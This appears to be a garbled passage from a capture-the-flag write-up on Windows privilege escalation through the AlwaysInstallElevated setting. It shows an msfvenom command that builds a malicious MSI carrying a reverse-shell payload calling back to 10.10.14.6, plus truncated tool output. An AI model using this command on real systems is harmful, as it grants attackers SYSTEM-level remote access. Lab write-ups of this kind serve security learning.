 AlwaysInstallElevated
These registry keys tell windows that a user of any privilege can install .msi files are NT
AUTHORITY\SYSTEM. So all I need to do is create a malicious .msi file, and run it.
I'll use msfvenon to create the MSI installer. I did show this process manually for Ethereal, but it's a
painful process, and msfvenom will work here. I'll use a reverse shell payload that I can catch with
nc:
$ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=
form was selected, choosing Msf::Module::Platform::Windows from the payload
specified, outputting raw payload
ze: 460 bytes
of msi file: 159744 bytes
rev.msi